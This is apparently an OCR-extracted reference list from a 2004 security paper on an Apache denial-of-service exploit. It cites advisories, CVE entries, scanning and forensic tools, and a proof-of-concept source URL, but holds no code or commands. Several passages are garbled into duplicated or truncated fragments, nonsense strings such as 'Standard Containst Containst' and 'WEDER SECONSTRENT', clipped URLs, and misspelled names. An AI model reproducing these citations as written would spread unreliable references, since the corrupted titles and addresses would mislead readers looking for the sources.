

# **Reference List**

Rode, Kenneth, GreyMatter Remote Command Execution Vulnerability. SANS. 2004

Apache HTTP Server http://www.apache.org

Netcraft Web Server Survey http://news.netcraft.com/archives/web\_server\_survey.html

Security Tracker http://www.securitytracker.com/alerts/2004/Nov/1012083.html

Packet Storm Security http://www.packetstormsecurity.com

Packet Storm Security, Apache DoS Exploit http://www.packetstormsecurity.org/0411-exploits/apache-squ1rt.c

Northcutt, Stephen. Intrusion Signatures and Analysis. Reading: New Riders, 2001.

Kurtz George, McClure Stuart. Hacking Exposed. Reading: McGraw Hill. 1999

Log Files - Apache HTTP Server http://httpd.apache.org/docs-2.0/logs.html

Harrison, Peter. Linux Home Networking http://www.linuxhomenetworking.com/linux-hn/logging.htm

FTTP Server<br>
Web Server Survey<br>
Web Server Survey<br>
Web Server Survey<br>
Web Server Survey<br>
Standard Containst Containst Containst Containst Containst Containst<br>
Tracker http://www.security.com<br>
torm Security<br>
W.packetstormse R. Fielding, J. Gettys, J. Mogul, H. Frystyk, L. Masinter, P. Leach, T. Berners-Lee, Hypertext Transfer Protocol -- HTTP/1.1. ftp://ftp.rfc-editor.org/in-notes/rfc2616.txt

Northcutt, Stephen, Network Perimeter Security. Reading: New Riders, 2002.

Using netcat http://www.bsrf.org.uk/tutorials/netcat.html

Bart's Boot Disk Page http://www.nu2.nu

Common Vulnerability Exposure http://cve.mitre.org

Redhat, Updated httpd packages fix a security issue and bugs. https://rhn.redhat.com/errata/RHSA-2004-562.html

American Registry for Internet Numbers http://www.arin.net

Netcraft, Netcraft Web Server Survey, http://news.netcraft.com/archives/web\_server\_survey.html

Apache HTTP Server http://www.apache.org

Netcraft Web Server Survey,<br>
Ws.netcraft.com/archives/web server survey.html<br>
TTTP Server<br>
W.apache.org<br>
Tracker, Apache Web Server Error in Processing Requests<br>
Naracters Lets Remote Users Deny Service<br>
W.securitytracker. SecurityTracker, Apache Web Server Error in Processing Requests With Many Space Characters Lets Remote Users Deny Service http://www.securitytracker.com/alerts/2004/Nov/1012083.html

Packet Storm Security, Apache squ1rt, Denial of Service Proof of Concept http://www.packetstormsecurity.org/0411-exploits/apache-squ1rt.c

Common Vulnerabilities and Exposures, CAN-2004-0942 (Under Review) http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2004-0942

Common Vulnerabilities and Exposures, CVE Reference Key http://cve.mitre.org/cve/refs/refkey.html

Apache HTTP Server, Using Apache with Microsoft windows http://httpd.apache.org/docs-2.0/platform/windows.html

ISS X-Force, apache-http-get-dos (17930) http://xforce.iss.net/xforce/xfdb/17930

Bhatnagar Mayank, Exploiting the PhpMyAdmin-2.5.4 File Disclosure Vulnerability. SANS. 2004

World Wide Web Consortium, Simple Object Access Protocol http://www.w3.org/TR/SOAP

XML-RPC Homepage http://www.xmlrpc.com/

World Wide Web Consortium, HTTP: A protocol for Networked information http://www.w3.org/Protocols/HTTP/HTTP2.html

Ethereal: A network protocol analyzer http://www.ethereal.com/

Qualys, Research & Development \ Vulnerability Knowledgebase http://www.qualys.com/research/rnd/knowledge/vulncount/

PHP-Nuke Home Page http://www.phpnuke.org

Open Web Application Security Project Home page, Top Ten http://www.owasp.org/documentation/topten.html

Internet Securuty Systems, SYN Flood Attack http://www.iss.net/security\_center/advice/Exploits/TCP/SYN\_flood/default.htm

Internet Securuty Systems, LAND Attack: http://www.iss.net/security\_center/advice/Exploits/TCP/land/default.htm

Harrison, Peter. Linux Home Networking http://www.linuxhomenetworking.com/linux-hn/logging.htm

**WEDER SECONSTRENT SECONSTRENT SECONSTRENT SECONSTRENT SECONDMENT SECUTIV Systems, SYN Flood Attack**<br>
Securuty Systems, SYN Flood Attack<br>
Securuty Systems, SYN Flood Attack<br>
W.iss.net/security\_center/advice/Exploits/TCP/SY Linux Exposed, *Syslog* http://www.linuxexposed.com/internal.php?op=modload&name=Sections&file=ind ex&req=printpage&artid=22

Apache HTTP Server. Log Files http://httpd.apache.org/docs-2.0/logs.html

Snort, The Open Source Network Intrusion Detection System http://www.snort.org/docs/snort\_manual/

GFI Network Services Monitor http://www.gfi.com/nsm/

Sam Spade http://www.samspade.com

Insecure.org, Nmap Free Security Scanner http://www.insecure.org

FoundStone Strategic Security, SuperScan http://www.foundstone.com

Computer Emergency Response Team, CERT Security Improvement Modules http://www.cert.org/security-improvement/

Bart's Boot Disk Site. http://www.nu2.nu/bootdisk/

**C**, <u>Norton Ghost</u><br>
W.symantec.com/sabu/qhost/qhost\_personal/<br>
R Bit Stream Software<br>
W.forensics-intl.com/safeback.html<br>
sor, <u>Dynamic Protection FAQ - Virtual Patching</u><br>
W.issadvisor.com/<br>
W.issadvisor.com/ Symantec, Norton Ghost http://www.symantec.com/sabu/ghost/ghost\_personal/

SafeBack Bit Stream Software http://www.forensics-intl.com/safeback.html

ISS Advisor, Dynamic Protection FAQ - Virtual Patching http://www.issadvisor.com/